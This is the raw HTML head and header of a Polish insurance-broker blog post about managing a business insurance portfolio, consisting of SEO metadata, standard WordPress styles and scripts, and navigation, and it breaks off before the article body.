

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/
body_size: 17967
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:description" content="W dzisiejszych czasach, kiedy biznes jest coraz bardziej złożony i ryzykowny, posiadanie odpowiedniego portfela ubezpieczeń staje się niezbędnym narzędziem zarządzania ryzykiem. Przemyślane i wykonane w sposób strategiczny, ubezpieczenia mogą pomóc przedsiębiorcy minimalizować ryzyko, chronić aktywa i zabezpieczyć przyszłość firmy. W tym artykule przedstawimy kluczowe czynniki, których należy się bronić podczas zarządzania portfelem ubezpieczeń w biznesie. [&hellip;]" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="article:published_time" content="2022-02-28T17:53:27+00:00" />
	<meta property="article:modified_time" content="2022-02-28T20:53:27+00:00" />
	<meta name="author" content="kinotomaszow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#article","isPartOf":{"@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/"},"author":{"name":"kinotomaszow.pl","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"headline":"Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia","datePublished":"2022-02-28T17:53:27+00:00","dateModified":"2022-02-28T20:53:27+00:00","mainEntityOfPage":{"@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/"},"wordCount":536,"image":{"@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg","articleSection":["Ubezpieczenia i biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/","url":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/","name":"Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg","datePublished":"2022-02-28T17:53:27+00:00","dateModified":"2022-02-28T20:53:27+00:00","author":{"@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"breadcrumb":{"@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg","width":1280,"height":813,"caption":"rawpixel / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040","name":"kinotomaszow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kinotomaszow.pl"},"url":"https://www.kinotomaszow.pl/author/kinotomaszow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fjak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fjak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kinotomaszow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/posts/9070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kinotomaszow.pl/?p=9070' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9070 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
